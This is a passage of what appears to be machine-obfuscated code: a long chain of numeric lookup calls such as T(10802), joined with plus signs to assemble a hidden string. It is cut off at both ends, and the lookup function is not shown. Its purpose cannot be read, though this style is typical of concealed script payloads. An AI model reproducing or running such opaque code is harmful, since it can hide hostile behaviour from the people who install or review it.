T(10802)+T(19926)+T(13523)+T(17996)+T(3355)+T(8524)+T(18177)+T(3149)+T(4767)+T(15231)+T(1929)+T(6854)+T(15494)+T(14334)+T(18187)+T(4332)+T(8618)+T(2763)+T(806)+T(2251)+T(18067)+T(13525)+T(12440)+T(6632)+T(17188)+T(10995)+T(918)+T(1243)+T(3653)+T(15382)+T(6102)+T(1882)+T(13348)+T(13958)+T(8056)+T(11522)+T(13436)+T(14953)+T(13358)+T(19249)+T(8049)+T(16945)+T(13218)+T(16441)+T(7371)+T(19836))+(T(5212)+T(3079)+T(6185)+T(10737)+T(8255)+T(15404)+T(4015)+T(902)+T(16779)+T(10208)+T(1953)+T(17159)+T(17440)+T(2091)+T(17758)+T(20690)+T(14877)+T(8163)+T(17400)+T(4598)+T(6864)+T(8562)+T(6283)+T(10882)+T(6751)+T(11776)+T(15031)+T(3575)+T(6359)+T(9910)+T(5567)+T(15452)+T(6044)+T(10696)+T(2063)+T(4823)+T(2638)+T(2094)+T(11459)+T(10023)+T(10485)+T(4308)+T(9594)+T(11204)+T(19730)+T(6934)+T(19645)+T(17703)+T(6029)+T(9787)+T(10789)+T(7739)+T(9928)+T(2281)+T(11644)+T(10571)+T(13847)+T(10664)+T(9056)+T(2622)+T(4396)+T(6094)+T(20482)+T(3648)+T(11457)+T(7905)+T(20781)+T(1668)+T(11345)+T(18608)+T(7301)+T(8609)+T(20603)+T(12990)+T(14068)+T(7234)+T(1413)+T(8855)+T(3020)+T(13497)+T(12550)+T(13075)+T(11333)+T(11369)+T(1379)+T(20330)+T(16135)+T(9805)+T(627)+T(13149)+T(13403)+T(17537)+T(18270)+T(2445)+T(9236)+T(14219)+T(5160)+T(1144)+T(6822)+T(9273))+(T(1410)+T(11504)+T(12253)+T(7585)+T(1900)+T(10257)+T(1362)+T(8466)+T(6008)+T(12906)+T(905)+T(13378)+T(5597)+T(6116)+T(7584)+T(4078)+T(20334)+T(9070)+T(10478)+T(17828)+T(6714)+T(11286)+T(2260)+T(14319)+T(19990)+T(1316)+T(1430)+T(7738)+T(19080)+T(14069)+T(18216)+T(12313)+T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(12757)+T(14678)+T(14913)+T(19702)+T(14090)+T(14920)+T(1861)+T(17326)+T(18111)+T(11967)+T(14708)+T(11416)+T(3666)+T(11181)+T(18894)+T(12409)+T(15390)+T(4592)+T(16543)+T(1586)+T(4904)+T(12055)+T(7496)+T(2349)+T(6868)+T(14795)+T(9981)+T(20709)+T(11208)+T(19850)+T(5544)+T(9249)+T(5877)+T(17580)+T(10043)+T(5072)+T(2478)+T(8699)+T(5242)+T(15869)+T(5253)+T(11585)+T(11444)+T(8313)+T(19398)+T(19510))+(T(12927)+T(18508)+T(7890)+T(8897)+T(3684)+T(2704)+T(7608)+T(10078)+T(9401)+T(15456)+T(8535)+T(1010)+T(14268)+T(11723)+T(17744)+T(12952)+T(10972)+T(7577)+T(5688)+T(8989)+T(4827)+T(5168)+T(17131)+T(2038)+T(13387)+T(18404)+T(18760)+T(19623)+T(11902)+T(8107)+T(2071)+T(446)+T(16590)+T(18630)+T(9544)+T(16087)+T(10145)+T(18059)+T(7868)+T(20534)+T(8352)+T(3126)+T(16535)+T(835)+T(19586)+T(19477)+T(12037)+T(9088)+T(10537)+T(13145)+T(18434)+T(17482)+T(20364)+T(17078)+T(4183)+T(7276)+T(6996)+T(15240)+T(9748)+T(19035)+T(3531)+T(10528)+T(17387)+T(16019)+T(10349)+T(18776)+T(18003)+T(3436)+T(9027)+T(4672)+T(19732)+T(8610)+T(3080)+T(5226)+T(11518)+T(16200)+T(6951)+T(733)+T(14656)+T(16883)+T(1419)+T(16806)+T(3417)+T(12015)+T(8520)+T(13236)+T(19938)+T(14430)+T(7152)+T(3327)+T(5576)+T(15539)+T(951)+T(4612)+T(5412)+T(8662)+T(7664)+T(6389)+T(18924)+T(1016))+(T(18891)+T(8502)+T(13137)+T(11608)+T(449)+T(11484)+T(11070)+T(1690)+T(4729)+T(11118)+T(11647)+T(6591)+T(13784)+T(15127)+T(6331)+T(11157)+T(13805)+T(3494)+T(10596)+T(14451)+T(10869)+T(462)+T(7769)+T(13749)+T(12814)+T(20699)+T(4464)+T(12361)+T(19677)+T(15419)+T(20286)+T(12769)+T(12390)+T(12578)+T(12597)+T(991)+T(6736)+T(4936)+T(1571)+T(18644)+T(19739)+T(19390)+T(12057)+T(20289)+T(7493)+T(8053)+T(8979)+T(4811)+T(8873)+T(11981)+T(15125)+T(16723)+T(1456)+T(2404)+T(13909)+T(17684)+T(5238)+T(16222)+T(15768)+T(472)+T(15793)+T(5859)+T(4868)+T(18229)+T(11314)+T(6678)+T(4081)+T(775)+T(13118)+T(5511)+T(18124)+T(5140)+T(17448)+T(19053)+T(3062)+T(19874)+T(19594)+T(6867)+T(5574)+T(11961)+T(11425)+T(12534)+T(10134)+T(3528)+T(6399)+T(10102)+T(16154)+T(7525)+T(8470)+T(16404)+T(2514)+T(13124)+T(5762)+T(1184)+T(1072)+T(12739)+T(19011)+T(19727)+T(16327)+T(12780))+(T(20706)+T(9498)+T(9067)+T(3779)+T(5983)+T(2461)+T(7376)+T(5132)+T(12404)+T(5648)+T(13302)+T(6664)+T(14469)+T(13018)+T(12184)+T(1655)+T(4391)+T(6233)+T(4238)+T(18260)+T(19096)+T(8503)+T(13476)+T(6451)+T(8613)+T(9016)+T(2070)+T(15259)+T(14774)+T(20763)+T(5337)+T(16647)+T(13033)+T(12740)+T(12036)+T(16893)+T(1789)+T(786)+T(5944)+T(18919)+T(15969)+T(19118)+T(14637)+T(8579)+T(12307)+T(8678)+T(6702)+T(14512)+T(12276)+T(9553)+T(16799)+T(14110)+T(16725)+T(10290)+T(19072)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(14657)+T(15321)+T(349)+T(6326)+T(13922)+T(18943)+T(4331)+T(9829)+T(10465)+T(2623)+T(19656)+T(17168)+T(10418)+T(1434)+T(6246)+T(5142)+T(15164)+T(2927)+T(19351)+T(13526)+T(18751)+T(3900)+T(6063)+T(3265)+T(15706)+T(17735)+T(764)+T(20483)+T(11322)+T(15053)+T(8346)+T(15554)+T(5367)+T(1139)+T(16379)+T(9705)+T(7818)+T(2333)+T(14091))+(T(15166)+T(4596)+T(15147)+T(4778)+T(3386)+T(13064)+T(13728)+T(11281)+T(7072)+T(1798)+T(14978)+T(10100)+T(8928)+T(19601)+T(17354)+T(11084)+T(16178)+T(15662)+T(18941)+T(16850)+T(4581)+T(5392)+T(5790)+T(18468)+T(9502)+T(11196)+T(5282)+T(3913)+T(1119)+T(15443)+T(13410)+T(5659)+T(4677)+T(9033)+T(10552)+T(8270)+T(1359)+T(767)+T(434)+T(1543)+T(6218)+T(1656)+T(2572)+T(15888)+T(8165)+T(4065)+T(19485)+T(2676)+T(13849)+T(14360)+T(3840)+T(13e3)+T(11551)+T(13117)+T(16582)+T(17593)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(1476)+T(3521)+T(3928)+T(19146)+T(7347)+T(20484)+T(13168)+T(18980)+T(13165)+T(18945)+T(17606)+T(4575)+T(1166)+T(9443)+T(19492)+T(16606)+T(15879)+T(19066)+T(19720)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(12755)+T(3507)+T(20357)+T(16596)+T(5583)+T(14975)+T(9005)+T(6058)+T(13474)+T(18361)+T(4387)+T(13346)+T(19388)+T(5101))+(T(15803)+T(7721)+T(13615)+T(6647)+T(3447)+T(18009)+T(4121)+T(12206)+T(17662)+T(6908)+T(18296)+T(18753)+T(12267)+T(15010)+T(2926)+T(17495)+T(13657)+T(3267)+T(13820)+T(12352)+T(14218)+T(18811)+T(16295)+T(12214)+T(2173)+T(14392)+T(15071)+T(7956)+T(8898)+T(8457)+T(10785)+T(11219)+T(3627)+T(19466)+T(11040)+T(4241)+T(1426)+T(14003)+T(3861)+T(16636)+T(10341)+T(8135)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(3364)+T(15262)+T(12180)+T(3746)+T(18692)+T(17977)+T(14261)+T(11246)+T(13765)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(3729)+T(6081)+T(747)+T(20284)+T(19724)+T(12786)+T(14655)+T(10799)+T(3415)+T(20609)+T(17016)+T(11197)+T(12420)+T(5294)+T(3524)+T(11110)+T(10378)+T(6221)+T(5826)+T(2791)+T(11893)+T(13856)+T(8148)+T(1961)+T(4986)+T(2299)+T(10467)+T(12865)+T(7498)+T(3393)+T(13499)+T(12915)+T(17244)+T(15881)+T(14643)+T(19055)+T(5091)+T(6608))+(T(20540)+T(7645)+T(11741)+T(16791)+T(11612)+T(10316)+T(2123)+T(4217)+T(18416)+T(13322)+T(7883)+T(6223)+T(12181)+T(18638)+T(14282)+T(17070)+T(10921)+T(4234)+T(15622)+T(9503)+T(2005)+T(18238)+T(10456)+T(11599)+T(17481)+T(10230)+T(1294)+T(6005)+T(5872)+T(2890)+T(15459)+T(6522)+T(636)+T(15479)+T(17581)+T(9379)+T(4325)+T(11814)+T(15532)+T(5032)+T(11260)+T(11453)+T(20454)+T(1306)+T(684)+T(9343)+T(9749)+T(19266)+T(6153)+T(12893)+T(18636)+T(12862)+T(14285)+T(18618)+T(10878)+T(4113)+T(8035)+T(9069)+T(6227)+T(15353)+T(11602)+T(4047)+T(4779)+T(12806)+T(18188)+T(20533)+T(5200)+T(13699)+T(15107)+T(2248)+T(19002)+T(8183)+T(19965)+T(3093)+T(16407)+T(6407)+T(7237)+T(5524)+T(8755)+T(16416)+T(14629)+T(12945)+T(11001)+T(10072)+T(2095)+T(4661)+T(633)+T(12355)+T(9325)+T(14514)+T(16676)+T(9800)+T(8691)+T(13344)+T(2564)+T(20370)+T(1169)+T(13396)+T(9397)+T(2036))+(T(1524)+T(11164)+T(7224)+T(6244)+T(19844)+T(4902)+T(20255)+T(15200)+T(18549)+T(2142)+T(867)+T(4631)+T(17103)+T(2184)+T(7127)+T(9039)+T(10606)+T(947)+T(1678)+T(5403)+T(16975)+T(16511)+T(9391)+T(13655)+T(1499)+T(18547)+T(2359)+T(16287)+T(2789)+T(20095)+T(15324)+T(18691)+T(14973)+T(20335)+T(4906)+T(4511)+T(17742)+T(11236)+T(2480)+T(11413)+T(5514)+T(6212)+T(18997)+T(6613)+T(12860)+T(6629)+T(4385)+T(3414)+T(2384)+T(4281)+T(16237)+T(4676)+T(4155)+T(5428)+T(826)+T(781)+T(12504)+T(10356)+T(2618)+T(9244)+T(6722)+T(4430)+T(11151)+T(18719)+T(20425)+T(17971)+T(10347)+T(16156)+T(9833)+T(13904)+T(10217)+T(11415)+T(2972)+T(1595)+T(4839)+T(12357)+T(14441)+T(17798)+T(7668)+T(14543)+T(16879)+T(19737)+T(7957)+T(19600)+T(5169)+T(19318)+T(5268)+T(3473)+T(8247)+T(20219)+T(9323)+T(15656)+T(1770)+T(7604)+T(8079)+T(19776)+T(7047)+T(10885)+T(3345)+T(4502))+(T(13757)+T(984)+T(17085)+T(8602)+T(7495)+T(2915)+T(8282)+T(10149)+T(13455)+T(18546)+T(2617)+T(8816)+T(3804)+T(17664)+T(9510)+T(5814)+T(14968)+T(2446)+T(12007)+T(13769)+T(16330)+T(15766)+T(8750)+T(17329)+T(9427)+T(6395)+T(5619)+T(14987)+T(4879)+T(7827)+T(12837)+T(6762)+T(9860)+T(16964)+T(12338)+T(12857)+T(10054)+T(16042)+T(7087)+T(14127)+T(18680)+T(1810)+T(5187)+T(4314)+T(17549)+T(1722)+T(550)+T(16218)+T(17256)+T(2298)+T(5394)+T(19101)+T(12658)+T(15168)+T(15057)+T(10242)+T(18695)+T(15792)+T(18533)+T(1680)+T(10948)+T(13312)+T(18664)+T(9842)+T(20361)+T(8065)+T(19705)+T(6660)+T(11231)+T(16825)+T(10118)+T(7115)+T(11774)+T(7951)+T(19784)+T(16638)+T(9505)+T(17623)+T(11183)+T(20189)+T(10374)+T(16827)+T(18518)+T(1030)+T(11639)+T(7009)+T(20075)+T(11165)+T(7634)+T(15759)+T(16856)+T(14340)+T(18040)+T(15044)+T(4119)+T(16924)+T(14617)+T(10829)+T(8453)+T(18356))+(T(3958)+T(2195)+T(8941)+T(17898)+T(6352)+T(18410)+T(5715)+T(14146)+T(6248)+T(2405)+T(9635)+T(3394)+T(13824)+T(2827)+T(10934)+T(14945)+T(18221)+T(422)+T(6697)+T(4951)+T(4761)+T(11374)+T(14093)+T(3972)+T(6974)+T(20308)+T(5528)+T(17451)+T(16132)+T(5118)+T(3061)+T(15630)+T(13989)+T(20538)+T(19642)+T(8882)+T(9380)+T(5803)+T(20380)+T(2725)+T(9753)+T(12156)+T(12249)+T(9239)+T(4434)+T(11414)+T(10098)+T(3164)+T(7379)+T(4227)+T(9421)+T(13946)+T(9814)+T(8041)+T(5757)+T(18227)+T(3654)+T(2643)+T(16662)+T(18310)+T(16593)+T(11514)+T(8225)+T(13022)+T(7270)+T(9581)+T(20246)+T(12331)+T(14190)+T(5450)+T(8354)+T(16635)+T(844)+T(13279)+T(9152)+T(3173)+T(16760)+T(711)+T(18879)+T(18863)+T(6276)+T(12641)+T(19495)+T(8474)+T(8560)+T(11354)+T(10348)+T(577)+T(2158)+T(20443)+T(369)+T(18387)+T(8664)+T(9679)+T(16487)+T(1625)+T(7466)+T(2257)+T(4664)+T(875))+(T(18166)+T(17743)+T(12072)+T(16702)+T(13877)+T(11435)+T(3319)+T(2415)+T(11312)+T(7669)+T(8286)+T(452)+T(20785)+T(16699)+T(20012)+T(15783)+T(11664)+T(14588)+T(18846)+T(18455)+T(20165)+T(10165)+T(5728)+T(17501)+T(8449)+T(16401)+T(16190)+T(9859)+T(14559)+T(16292)+T(15726)+T(20406)+T(10753)+T(2550)+T(14526)+T(4591)+T(16795)+T(4405)+T(16617)+T(9557)+T(11591)+T(6785)+T(12082)+T(14396)+T(12129)+T(856)+T(13248)+T(16783)+T(12283)+T(587)+T(5993)+T(1622)+T(3236)+T(10793)+T(19426)+T(19022)+T(3349)+T(1530)+T(19876)+T(20427)+T(368)+T(16366)+T(5312)+T(14855)+T(15798)+T(2615)+T(8852)+T(12877)+T(14452)+T(502)+T(4176)+T(4402)+T(17339)+T(2867)+T(11195)+T(12790)+T(18493)+T(3590)+T(12288)+T(9773)+T(12849)+T(5186)+T(11980)+T(4783)+T(8504)+T(7979)+T(3119)+T(7913)+T(19597)+T(552)+T(5184)+T(6459)+T(3733)+T(10309)+T(14948)+T(12021)+T(14258)+T(8408)+T(15627)+T(8200))+(T(18866)+T(10543)+T(15964)+T(15361)+T(17599)+T(7723)+T(730)+T(10540)+T(13708)+T(15961)+T(20030)+T(15855)+T(1643)+T(2410)+T(15095)+T(19407)+T(1487)+T(8575)+T(20100)+T(7508)+T(20256)+T(7338)+T(3056)+T(1185)+T(1710)+T(11930)+T(11605)+T(10207)+T(14031)+T(6704)+T(1298)+T(2289)+T(576)+T(13257)+T(1046)+T(15962)+T(6648)+T(15846)+T(4084)+T(17108)+T(14739)+T(3657)+T(19514)+T(2494)+T(4763)+T(15717)+T(12187)+T(2134)+T(4927)+T(14176)+T(2868)+T(3509)+T(6918)+T(12964)+T(19026)+T(11302)+T(9322)+T(15384)+T(9580)+T(18319)+T(6080)+T(16442)+T(7691)+T(4819)+T(18043)+T(17372)+T(15041)+T(16155)+T(20106)+T(5151)+T(14566)+T(5925)+T(9545)+T(11143)+T(10441)+T(4704)+T(3712)+T(5271)+T(10837)+T(19830)+T(436)+T(2124)+T(8554)+T(15814)+T(18473)+T(16486)+T(3192)+T(4433)+T(17914)+T(16989)+T(1033)+T(18384)+T(5052)+T(514)+T(4450)+T(8322)+T(5504)+T(6470)+T(2242)+T(1482))+(T(9457)+T(6405)+T(17699)+T(1965)+T(3360)+T(15463)+T(16483)+T(18039)+T(16252)+T(10196)+T(3971)+T(10590)+T(17874)+T(2945)+T(9617)+T(4318)+T(664)+T(11323)+T(4957)+T(2592)+T(4258)+T(5255)+T(10143)+T(16146)+T(1501)+T(7601)+T(19520)+T(6865)+T(2715)+T(15520)+T(5654)+T(12960)+T(16095)+T(5909)+T(1285)+T(8847)+T(18065)+T(13072)+T(7901)+T(4553)+T(3021)+T(1032)+T(14941)+T(15019)+T(6404)+T(19392)+T(6201)+T(15300)+T(5352)+T(7983)+T(15425)+T(13748)+T(17403)+T(8203)+T(6014)+T(471)+T(11128)+T(4069)+T(12011)+T(9524)+T(6799)+T(13851)+T(3332)+T(12024)+T(16824)+T(3491)+T(7050)+T(19997)+T(16150)+T(2035)+T(19314)+T(11783)+T(6431)+T(20760)+T(14059)+T(18352)+T(6688)+T(381)+T(19855)+T(5787)+T(13937)+T(12079)+T(3547)+T(18325)+T(11733)+T(12894)+T(1698)+T(20301)+T(4382)+T(6654)+T(18933)+T(8394)+T(9756)+T(8222)+T(18249)+T(19629)+T(20240)+T(1328)+T(1838)+T(9692))+(T(10532)+T(10274)+T(2790)+T(3809)+T(15478)+T(19340)+T(960)+T(14524)+T(8904)+T(19337)+T(18127)+T(6650)+T(593)+T(9272)+T(17460)+T(7659)+T(6303)+T(17617)+T(3408)+T(14236)+T(9448)+T(10180)+T(9736)+T(15930)+T(18420)+T(9933)+T(8627)+T(5865)+T(7700)+T(1879)+T(7044)+T(19941)+T(1732)+T(15245)+T(7609)+T(11047)+T(888)+T(1424)+T(20604)+T(14831)+T(6643)+T(4310)+T(16473)+T(8275)+T(5793)+T(7802)+T(3798)+T(14022)+T(8015)+T(11654)+T(18205)+T(1827)+T(16869)+T(9532)+T(16509)+T(11290)+T(10727)+T(9525)+T(9690)+T(20347)+T(4335)+T(7752)+T(18071)+T(2640)+T(14709)+T(6805)+T(1836)+T(4630)+T(11423)+T(671)+T(18016)+T(7692)+T(16285)+T(1309)+T(813)+T(20469)+T(6017)+T(6933)+T(6899)+T(6500)+T(11438)+T(10244)+T(18032)+T(3435)+T(7952)+T(5508)+T(4222)+T(19527)+T(6552)+T(1338)+T(10631)+T(17348)+T(19006)+T(5353)+T(2911)+T(6239)+T(12145)+T(2208)+T(3299)+T(13524))+(T(12328)+T(13334)+T(13899)+T(5693)+T(1811)+T(4756)+T(15665)+T(8690)+T(14826)+T(1339)+T(9926)+T(20145)+T(9778)+T(9798)+T(6807)+T(10381)+T(10095)+T(12048)+T(697)+T(8874)+T(13229)+T(10582)+T(1609)+T(3287)+T(10306)+T(17885)+T(13945)+T(14819)+T(13905)+T(20331)+T(10046)+T(17689)+T(20061)+T(3298)+T(5972)+T(4309)+T(3865)+T(7936)+T(4141)+T(16075)+T(10894)+T(10328)+T(11878)+T(6838)+T(1136)+T(5198)+T(14179)+T(13606)+T(18869)+T(16550)+T(10755)+T(9908)+T(8298)+T(13327)+T(17780)+T(597)+T(354)+T(6885)+T(17394)+T(13136)+T(508)+T(10553)+T(11558)+T(1105)+T(18627)+T(1121)+T(15343)+T(15999)+T(4275)+T(17998)+T(18251)+T(2270)+T(582)+T(14311)+T(11994)+T(2441)+T(11964)+T(621)+T(7803)+T(15473)+T(10886)+T(14741)+T(12916)+T(20181)+T(20479)+T(19573)+T(8119)+T(10498)+T(9666)+T(11250)+T(17376)+T(13666)+T(8572)+T(4907)+T(19451)+T(7797)+T(19471)+T(15448)+T(11025)+T(17856))+(T(4655)+T(2312)+T(17224)+T(16345)+T(2956)+T(11017)+T(5623)+T(18444)+T(5425)+T(20396)+T(11623)+T(20636)+T(19256)+T(4963)+T(8949)+T(20743)+T(20442)+T(13858)+T(18588)+T(3838)+T(2749)+T(2710)+T(7063)+T(5978)+T(14983)+T(15013)+T(17113)+T(1162)+T(17343)+T(7020)+T(4072)+T(10652)+T(1851)+T(2400)+T(14385)+T(18899)+T(18855)+T(10523)+T(15197)+T(18083)+T(5641)+T(11105)+T(14842)+T(11398)+T(14544)+T(9406)+T(1984)+T(3818)+T(5883)+T(7035)+T(15525)+T(16579)+T(4438)+T(8083)+T(3111)+T(5075)+T(4276)+T(3714)+T(8645)+T(3461)+T(7630)+T(5300)+T(16051)+T(12709)+T(7694)+T(2108)+T(9587)+T(15080)+T(15054)+T(4862)+T(15834)+T(7830)+T(20224)+T(13445)+T(4552)+T(2089)+T(527)+T(19699)+T(11063)+T(7683)+T(16774)+T(1855)+T(14665)+T(13920)+T(14712)+T(7880)+T(2960)+T(6562)+T(5717)+T(5119)+T(16700)+T(17990)+T(2481)+T(18090)+T(19542)+T(7954)+T(1764)+T(11152)+T(15273)+T(8369))+(T(20576)+T(2701)+T(5124)+T(3132)+T(17194)+T(15301)+T(7911)+T(854)+T(15244)+T(2939)+T(9728)+T(2121)+T(3285)+T(1183)+T(11818)+T(12092)+T(10421)+T(6600)+T(3289)+T(5766)+T(16613)+T(7960)+T(12579)+T(17878)+T(8976)+T(9076)+T(4542)+T(4270)+T(9778)+T(7946)+T(2459)+T(5421)+T(11712)+T(7212)+T(1912)+T(15495)+T(5863)+T(13961)+T(18800)+T(12605)+T(7021)+T(11102)+T(8452)+T(2127)+T(1393)+T(10555)+T(3890)+T(15951)+T(14057)+T(6809)+T(13542)+T(16426)+T(16266)+T(2516)+T(8131)+T(18096)+T(1788)+T(7006)+T(17166)+T(11056)+T(1513)+T(3338)+T(6797)+T(6052)+T(9601)+T(15412)+T(17132)+T(437)+T(3979)+T(9429)+T(14222)+T(14446)+T(10042)+T(14255)+T(14264)+T(17434)+T(8318)+T(8918)+T(16688)+T(3937)+T(907)+T(10627)+T(7227)+T(7260)+T(18093)+T(18436)+T(5279)+T(4703)+T(618)+T(17450)+T(20416)+T(4117)+T(7297)+T(3935)+T(12923)+T(3808)+T(17046)+T(12982)+T(20759)+T(2026))+(T(6549)+T(19631)+T(13212)+T(8950)+T(18758)+T(4683)+T(6418)+T(12858)+T(19645)+T(17809)+T(9640)+T(1867)+T(15113)+T(6162)+T(11758)+T(13563)+T(7116)+T(10182)+T(9953)+T(5490)+T(14939)+T(8213)+T(1881)+T(7321)+T(1536)+T(4115)+T(14578)+T(10990)+T(5356)+T(12095)+T(8542)+T(14482)+T(12113)+T(6615)+T(12371)+T(9240)+T(598)+T(1370)+T(6262)+T(18470)+T(10690)+T(18578)+T(20766)+T(489)+T(16395)+T(2199)+T(16228)+T(11185)+T(2012)+T(4588)+T(6682)+T(10071)+T(6196)+T(17342)+T(341)+T(1778)+T(6297)+T(14308)+T(18494)+T(4692)+T(6991)+T(20182)+T(10751)+T(5104)+T(9851)+T(17518)+T(17197)+T(16173)+T(10234)+T(14944)+T(4748)+T(5833)+T(19277)+T(13228)+T(20073)+T(1938)+T(8533)+T(8359)+T(656)+T(6020)+T(11917)+T(19327)+T(4249)+T(7274)+T(7003)+T(15863)+T(5547)+T(5924)+T(4510)+T(2840)+T(4950)+T(13077)+T(8370)+T(12284)+T(17268)+T(13380)+T(18895)+T(3286)+T(11603)+T(17770))+(T(19456)+T(4867)+T(938)+T(16024)+T(12086)+T(1214)+T(19444)+T(9921)+T(20092)+T(2937)+T(10682)+T(6346)+T(7595)+T(15201)+T(16081)+T(8315)+T(13392)+T(3333)+T(17035)+T(14542)+T(6299)+T(15120)+T(12685)+T(15484)+T(19582)+T(6079)+T(7386)+T(18372)+T(8648)+T(8808)+T(18748)+T(16021)+T(5958)+T(9319)+T(14382)+T(13582)+T(6345)+T(6509)+T(12347)+T(9193)+T(14198)+T(4082)+T(5463)+T(20342)+T(18250)+T(14749)+T(13791)+T(3799)+T(11372)+T(2820)+T(13745)+T(1447)+T(17848)+T(20031)+T(410)+T(2794)+T(16931)+T(8700)+T(17820)+T(6490)+T(7542)+T(19958)+T(12892)+T(11607)+T(17677)+T(3921)+T(9514)+T(9972)+T(11111)+T(14696)+T(8112)+T(9714)+T(9321)+T(14581)+T(11610)+T(19843)+T(1475)+T(4669)+T(3901)+T(2944)+T(9855)+T(6746)+T(9303)+T(3094)+T(3659)+T(20526)+T(6381)+T(8701)+T(8241)+T(8851)+T(542)+T(20453)+T(17858)+T(9832)+T(7942)+T(4740)+T(7272)+T(9369)+T(15685)+T(4533))+(T(4477)+T(6374)+T(12637)+T(11856)+T(10327)+T(7816)+T(16634)+T(8214)+T(1258)+T(6200)+T(19660)+T(12326)+T(10992)+T(3288)+T(13974)+T(6620)+T(14508)+T(5683)+T(9182)+T(9881)+T(3602)+T(1064)+T(9607)+T(10458)+T(16495)+T(10506)+T(14449)+T(2753)+T(15561)+T(14580)+T(16451)+T(12994)+T(3490)+T(13923)+T(8204)+T(4798)+T(16212)+T(9251)+T(518)+T(15697)+T(1902)+T(6619)+T(13848)+T(17385)+T(13025)+T(11485)+T(16790)+T(17245)+T(15074)+T(17901)+T(19028)+T(15084)+T(2342)+T(1658)+T(6042)+T(2413)+T(470)+T(19242)+T(7996)+T(9021)+T(17658)+T(13895)+T(17555)+T(18959)+T(19127)+T(10940)+T(7755)+T(14841)+T(13685)+T(20748)+T(12100)+T(14489)+T(17572)+T(1962)+T(1103)+T(4772)+T(12841)+T(2687)+T(6542)+T(10821)+T(3852)+T(14395)+T(14828)+T(807)+T(11186)+T(10559)+T(14956)+T(7968)+T(18495)+T(14954)+T(5573)+T(6717)+T(20069)+T(3586)+T(19145)+T(17759)+T(11977)+T(1835)+T(15393)+T(2171))+(T(20726)+T(17013)+T(8126)+T(10708)+T(18543)+T(14910)+T(3867)+T(18219)+T(9368)+T(16494)+T(3763)+T(5705)+T(15454)+T(11949)+T(18679)+T(14651)+T(6533)+T(18898)+T(17728)+T(3480)+T(2180)+T(18938)+T(10809)+T(13725)+T(10171)+T(760)+T(12049)+T(19524)+T(12128)+T(13155)+T(16030)+T(4257)+T(9346)+T(10535)+T(5649)+T(15954)+T(20022)+T(1840)+T(2677)+T(20261)+T(4981)+T(799)+T(2713)+T(11678)+T(1353)+T(3346)+T(2197)+T(19675)+T(4791)+T(19141)+T(2680)+T(6425)+T(13487)+T(18103)+T(5056)+T(11695)+T(6048)+T(12793)+T(2473)+T(5822)+T(15379)+T(20299)+T(17036)+T(12937)+T(6074)+T(6986)+T(11154)+T(6831)+T(1250)+T(11469)+T(15395)+T(1815)+T(15508)+T(9472)+T(16387)+T(12065)+T(14675)+T(15966)+T(19381)+T(2813)+T(15599)+T(2222)+T(7495)+T(15774)+T(17764)+T(5635)+T(16187)+T(14512)+T(15664)+T(1909)+T(9424)+T(5236)+T(20179)+T(5328)+T(17519)+T(19093)+T(580)+T(13695)+T(10876)+T(522))+(T(19365)+T(12976)+T(403)+T(6037)+T(12303)+T(15921)+T(3260)+T(16504)+T(13048)+T(3825)+T(3985)+T(17271)+T(4838)+T(10819)+T(8856)+T(12515)+T(16880)+T(6956)+T(1765)+T(18843)+T(10324)+T(17234)+T(18709)+T(12248)+T(14798)+T(5011)+T(15696)+T(14577)+T(2486)+T(17711)+T(14364)+T(8219)+T(8006)+T(12220)+T(19349)+T(18324)+T(18173)+T(7138)+T(15267)+T(3613)+T(4018)+T(18850)+T(7510)+T(4958)+T(5571)+T(14858)+T(13389)+T(4776)+T(9168)+T(18087)+T(12476)+T(2283)+T(4861)+T(7492)+T(1574)+T(16951)+T(8419)+T(15106)+T(13560)+T(10985)+T(3398)+T(13795)+T(7323)+T(829)+T(9051)+T(4707)+T(5057)+T(1018)+T(1610)+T(7120)+T(698)+T(2112)+T(16552)+T(19856)+T(16402)+T(16969)+T(18784)+T(8037)+T(1086)+T(6147)+T(19046)+T(18839)+T(7907)+T(16821)+T(17509)+T(9879)+T(12736)+T(12870)+T(20085)+T(13944)+T(20488)+T(9568)+T(16134)+T(9658)+T(1934)+T(4179)+T(17409)+T(13577)+T(16147)+T(20141))+(T(12450)+T(16838)+T(14808)+T(11810)+T(5669)+T(15403)+T(10919)+T(12324)+T(14400)+T(18929)+T(12714)+T(8295)+T(10805)+T(2722)+T(5445)+T(9352)+T(367)+T(924)+T(16189)+T(4912)+T(14960)+T(17020)+T(7268)+T(19982)+T(10754)+T(12192)+T(1274)+T(10500)+T(19021)+T(1324)+T(6375)+T(2788)+T(15175)+T(17536)+T(19749)+T(1029)+T(7808)+T(11462)+T(12297)+T(9174)+T(12345)+T(18678)+T(10141)+T(5012)+T(16548)+T(15279)+T(18474)+T(10866)+T(1096)+T(15636)+T(9625)+T(547)+T(16517)+T(15980)+T(20522)+T(8495)+T(5251)+T(4261)+T(11049)+T(8974)+T(10111)+T(8068)+T(15560)+T(4364)+T(13514)+T(16602)+T(18512)+T(15482)+T(16079)+T(18765)+T(2313)+T(7944)+T(3150)+T(20229)+T(4120)+T(18202)+T(3620)+T(1923)+T(14807)+T(15737)+T(2280)+T(2233)+T(6887)+T(2e3)+T(17783)+T(17545)+T(15836)+T(16858)+T(1108)+T(19829)+T(4875)+T(20125)+T(7633)+T(9283)+T(15671)+T(15987)+T(12210)+T(343)+T(19708)+T(17632))+(T(19826)+T(6639)+T(20320)+T(15669)+T(7949)+T(18654)+T(12197)+T(16655)+T(9446)+T(2079)+T(3418)+T(3314)+T(17896)+T(14228)+T(2332)+T(8684)+T(9408)+T(6774)+T(8404)+T(19289)+T(7084)+T(6810)+T(10767)+T(7479)+T(18222)+T(1537)+T(13001)+T(9614)+T(15973)+T(18913)+T(12342)+T(5871)+T(4555)+T(20094)+T(19008)+T(9116)+T(4883)+T(9815)+T(6952)+T(19347)+T(765)+T(14451)+T(6300)+T(15333)+T(19762)+T(15600)+T(20579)+T(6834)+T(5370)+T(2902)+T(3183)+T(12567)+T(16716)+T(15277)+T(5144)+T(13120)+T(4921)+T(11261)+T(20149)+T(16948)+T(12486)+T(12074)+T(4646)+T(16637)